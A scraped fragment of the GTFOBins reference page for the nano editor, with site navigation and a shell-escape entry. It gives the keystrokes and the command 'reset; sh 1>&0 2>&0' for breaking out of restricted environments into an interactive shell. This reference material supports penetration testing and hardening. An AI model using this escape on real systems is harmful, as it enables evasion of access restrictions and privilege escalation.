 https://gtfobins.github.io/gtfobins/nano/
Exploit-DB Google Hacking DB TryHackMe Hack the Box CyberChef GTFOBins j.info Blog CyberL
.. / nano Star 6,271
Shell File write File read Sudo Limited SUID
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
(a)
nano
^R^X
reset; sh 1>&0 2>&0